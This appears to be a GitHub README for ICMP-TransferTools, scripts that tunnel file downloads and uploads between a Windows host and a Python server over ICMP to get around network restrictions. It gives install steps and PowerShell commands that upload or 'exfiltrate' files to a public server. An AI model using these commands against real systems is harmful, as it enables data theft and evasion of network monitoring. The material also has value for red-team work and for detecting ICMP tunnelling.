
ICMP-TransferTools
ICMP-TransferTools is a set of scripts designed to move files to and from Windows hosts in restricted network environments. This is accomplished using a total of 4 different files, consisting of a python server and powershell client for each transfer direction (Download & Upload).
Download
git clone https://github.com/icyguider/ICMP-TransferTools.git
pip3 install impacket
Use
Download via ICMP
The included ICMP-SendFile.py and Invoke-IcmpDownload.ps1 scripts can be used to download a file to a Windows host via ICMP.
The python server must be run first to stage the file for download. See below for the script’s usage:

Once imported, the powershell client can then be used to download the staged file like so:
Invoke-IcmpDownload PublicIPAddressOfServer FileToDownload
See below for a quick demonstration:

Upload via ICMP
The included ICMP-ReceiveFile.py and Invoke-IcmpUpload.ps1 scripts can be used to upload/exfiltrate a file from a Windows host via ICMP.
The python server must be run first to ensure it’s ready to accept requests from the client. See below for the script’s usage:

Once imported, the powershell client can then be used to upload the desired file like so:
Invoke-IcmpUpload PublicIPAddressOfServer FileToUpload
See below for a quick demonstration:

Copyright (C) 2022 icyguider
Source: https://github.com/icyguider/